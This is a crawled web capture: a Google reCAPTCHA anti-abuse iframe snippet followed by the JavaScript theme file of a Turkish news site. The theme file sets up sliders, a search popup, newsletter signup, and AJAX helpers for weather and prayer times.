<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="69b8LeMc_TfNNhPWAeFMDA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769261989538');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.gundemadana.com/wp-content/themes/theHaberV8/js/tema.js?ver=1
body_size: 1808
content:
/* Slider Tiklama Baslar */
function FixIt(){
$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});
window.setTimeout(FixIt, 8000);
}
window.setTimeout(FixIt, 100);
/* Slider Tiklama Biter */

/* Son Dakika Baslar */
var swiper = new Swiper(".sonDakika", {
direction: "vertical",
loop: true,
autoplay: {
delay: 5000,
disableOnInteraction: false,
},
});
/* Son Dakika Biter */

/* Arama Popup Baslar */
$(document).ready(function(){
$('a[href="#aramaAlani"]').on('click', function(event) {
$('#aramaAlani').addClass('open');
$('#aramaAlani > form > input[type="search"]').focus();
});
$('#aramaAlani, #aramaAlani button.close').on('click keyup', function(event) {
if (event.target == this || event.target.className == 'close' || event.keyCode == 27) {
$(this).removeClass('open');
}
});
});
/* Arama Popup Biter */

/* Sur Manset Baslar */
var swiper = new Swiper(".surManset", {
spaceBetween: 20,
loop: true,
autoplay: {
delay: 5000,
disableOnInteraction: false,
},
breakpoints: {
500: {
slidesPerView: 1,
spaceBetween: 20,
},
640: {
slidesPerView: 2,
spaceBetween: 20,
},
768: {
slidesPerView: 2,
spaceBetween: 20,
},
1024: {
slidesPerView: 3,
spaceBetween: 20,
},
}
});
/* Sur Manset Biter */

/* Sur Manset 2 Baslar */
var swiper = new Swiper(".surManset2", {
spaceBetween: 20,
loop: true,
autoplay: {
delay: 5000,
disableOnInteraction: false,
},
breakpoints: {
500: {
slidesPerView: 2,
spaceBetween: 20,
},
640: {
slidesPerView: 3,
spaceBetween: 20,
},
768: {
slidesPerView: 3,
spaceBetween: 20,
},
1024: {
slidesPerView: 4,
spaceBetween: 20,
},
}
});
/* Sur Manset 2 Biter */

/* Yatay Manset Baslar */
var swiper = new Swiper(".yatayManset", {
slidesPerView: 1,
spaceBetween: 20,
loop: true,
autoplay: {
delay: 5000,
disableOnInteraction: false,
},
});
/* Yatay Manset Biter */

/* Manset Baslar */
var swiper = new Swiper(".manset", {
spaceBetween: 0,
loop: true,
autoplay: {
delay: 4500,
disableOnInteraction: false,
},
pagination: {
el: ".swiper-pagination",
clickable: true,
renderBullet: function (index, className) {
return '<span class="' + className + '">' + (index + 1) + "</span>";
},
},
});
/* Manset Biter */

/* Manset Sol Baslar */
var swiper = new Swiper(".mansetSol", {
spaceBetween: 0,
loop: true,
autoplay: {
delay: 5500,
disableOnInteraction: false,
},
pagination: {
el: ".solNumaralar",
clickable: true,
renderBullet: function (index, className) {
return '<span class="' + className + '">' + (index + 1) + "</span>";
},
},
});
/* Manset Sol Biter */

/* Manset Sag Baslar */
var swiper = new Swiper(".mansetSag", {
spaceBetween: 0,
loop: true,
autoplay: {
delay: 5500,
disableOnInteraction: false,
},
pagination: {
el: ".sagNumaralar",
clickable: true,
renderBullet: function (index, className) {
return '<span class="' + className + '">' + (index + 1) + "</span>";
},
},
});
/* Manset Sag Biter */

/* One Cikan Haber Baslar */
var swiper = new Swiper(".oneCikanlar", {
spaceBetween: 20,
loop: true,
autoplay: {
delay: 5000,
disableOnInteraction: false,
},
breakpoints: {
500: {
slidesPerView: 2,
spaceBetween: 20,
},
640: {
slidesPerView: 3,
spaceBetween: 20,
},
768: {
slidesPerView: 3,
spaceBetween: 20,
},
1024: {
slidesPerView: 4,
spaceBetween: 20,
},
}
});
/* One Cikan Haber Baslar */

/* Anasayfa Fikstur Baslar */
var swiper = new Swiper(".anaFikstur", {
spaceBetween: 0,
loop: false,
autoplay: {
delay: 7000,
disableOnInteraction: false,
},
breakpoints: {
500: {
slidesPerView: 1,
spaceBetween: 0,
},
640: {
slidesPerView: 2,
spaceBetween: 0,
},
768: {
slidesPerView: 3,
spaceBetween: 0,
},
1024: {
slidesPerView: 4,
spaceBetween: 0,
},
}
});
/* Anasayfa Fikstur Biter */


/* Anasayfa Fikstur Baslar */
var swiper = new Swiper(".anaFikstur_iki", {
spaceBetween: 0,
loop: false,
autoplay: {
delay: 7000,
disableOnInteraction: false,
},
breakpoints: {
500: {
slidesPerView: 1,
spaceBetween: 0,
},
640: {
slidesPerView: 1,
spaceBetween: 0,
},
768: {
slidesPerView: 2,
spaceBetween: 0,
},
1024: {
slidesPerView: 2,
spaceBetween: 0,
},
}
});
/* Anasayfa Fikstur Biter */

/* Vizyon Filmleri Baslar */
var swiper = new Swiper(".anaVizyon", {
slidesPerView: 2,
spaceBetween: 20,
loop: true,
navigation: {
prevEl: ".sliderIleri",
nextEl: ".sliderGeri",
},
autoplay: {
delay: 5000,
disableOnInteraction: false,
},
breakpoints: {
500: {
slidesPerView: 2,
spaceBetween: 20,
},
640: {
slidesPerView: 3,
spaceBetween: 20,
},
768: {
slidesPerView: 4,
spaceBetween: 20,
},
1024: {
slidesPerView: 5,
spaceBetween: 20,
},
}
});
/* Vizyon Filmleri Baslar */

/* Foto Galeri Baslar */
var swiper = new Swiper(".fGalerislider", {
spaceBetween: 20,
loop: true,
navigation: {
prevEl: ".fotoIleri",
nextEl: ".fotoGeri",
},
autoplay: {
delay: 5000,
disableOnInteraction: false,
},
breakpoints: {
500: {
slidesPerView: 2,
spaceBetween: 20,
},
640: {
slidesPerView: 2,
spaceBetween: 20,
},
768: {
slidesPerView: 3,
spaceBetween: 20,
},
1024: {
slidesPerView: 4,
spaceBetween: 20,
},
}
});
/* Foto Galeri Baslar */

/* Takim Logolari Baslar */
var swiper = new Swiper(".takimLogo", {
loop: false,
navigation: {
prevEl: ".logoIleri",
nextEl: ".logoGeri",
},
autoplay: {
delay: 5000000,
disableOnInteraction: false,
},
breakpoints: {
500: {
slidesPerView: 3,
spaceBetween: 10,
},
640: {
slidesPerView: 6,
spaceBetween: 10,
},
768: {
slidesPerView: 10,
spaceBetween: 10,
},
1024: {
slidesPerView: 12,
spaceBetween: 10,
},
}
});
/* Takim Logolari Biter */


/* Vizyon Filmleri Baslar */
var swiper = new Swiper(".anaGazete", {
slidesPerView: 2,
spaceBetween: 15,
loop: true,
navigation: {
prevEl: ".gazeteIleri",
nextEl: ".gazeteGeri",
},
breakpoints: {
500: {
slidesPerView: 3,
spaceBetween: 15,
},
640: {
slidesPerView: 4,
spaceBetween: 15,
},
768: {
slidesPerView: 5,
spaceBetween: 15,
},
1024: {
slidesPerView: 6,
spaceBetween: 15,
},
}
});
/* Vizyon Filmleri Baslar */

/* Anasayfa Yazarlar */
var swiper = new Swiper(".anaYazarlar", {
spaceBetween: 20,
loop: true,
autoplay: {
delay: 7500,
disableOnInteraction: false,
},
breakpoints: {
500: {
slidesPerView: 1,
spaceBetween: 20,
},
640: {
slidesPerView: 2,
spaceBetween: 20,
},
768: {
slidesPerView: 2,
spaceBetween: 20,
},
1024: {
slidesPerView: 4,
spaceBetween: 20,
},
}
});
/* Anasayfa Yazarlar */


// E Bülten Kayıt //
function bultenGonder(){
var email = $(".eBultenin").val();
$(".eBultenAbone p").css("color","#ffffff");
$(".eBultenAbone p").text("Mail Adresiniz Kontrol ediliyor...");
$.ajax({
type: 'POST',
data: {email},
url: '',
success: function(msg){
var baslangic = msg.search("<div id=\"bultenSonuc\">");
var alan = msg.substring(baslangic+22);
var bitis = alan.search("</div>");
var sonuc = alan.substring(0,bitis);
if (sonuc==1){
$(".eBultenAbone p").css("color","#ffffff");
$(".eBultenAbone p").text("Mail Adresiniz Başarıyla Kayıt Edilmiştir.");
$(".eBultenin").val('');
}else{
$(".eBultenAbone p").css("color","#ffffff");
$(".eBultenAbone p").text(sonuc);
}
}
});
};
// E Bülten Kayıt //

// Yukari Cik //
var btn = $('#yukariCik');
$(window).scroll(function() {
if ($(window).scrollTop() > 300) {
btn.addClass('show');
} else {
btn.removeClass('show');
}
});
btn.on('click', function(e) {
e.preventDefault();
$('html, body').animate({scrollTop:0}, '300');
});
// Yukari Cik //

// Footer Menü//
jQuery("footer strong").click(function(){
jQuery(this).parent(".nav").toggleClass("open");
jQuery('html, body').animate({ scrollTop: jQuery(this).offset().top - 170 }, 1500 );
});
// Footer Menü //

// Botlar //
function havaDurumuV6(sehir) {
$.ajax({
type: 'POST',
data: {
istek: 'havadurumu',
sehir: sehir
},
url: '',
success: function (msg) {
var baslangic = msg.search("<div id=\"bot_sonuc\">");
var alan = msg.substring(baslangic+20);
var bitis = alan.search("</div>");
var sonuc = alan.substring(0,bitis);
if (sonuc) {
var sonucJsonParsed = $.parseJSON(sonuc);
$.each(sonucJsonParsed, function (spanId, obj) {
var text = obj.toString();
if(spanId == 'havaResim'){
$('.' + spanId).attr('src',text);
}else{
$('.' + spanId).html(text);
}
});
}
}
});
}
function namazVakitleri(sehir) {
$.ajax({
type: 'POST',
data: {
istek: 'namazvakitleri',
sehir: sehir
},
url: '',
success: function (msg) {
var baslangic = msg.search("<div id=\"bot_sonuc\">");
var alan = msg.substring(baslangic+20);
var bitis = alan.search("</div>");
var sonuc = alan.substring(0,bitis);
if (sonuc) {
var sonucJsonParsed = $.parseJSON(sonuc);
$.each(sonucJsonParsed, function (spanId, obj) {
var text = obj.toString();
$('.' + spanId).html(text);
});
}
}
});
}

function firmarehberi_getir(data,yol,tur){
if (tur=='sektor'){
var css = $('[name="firmaaltsektor"]');
}else{
var css = $('[name="firmailce"]');
}
$.ajax({
type:'POST',
data:data,
dataType:'json',
url:yol,
success:function(gelen){
css.html(gelen.veri);
}
});
}
// Botlar //
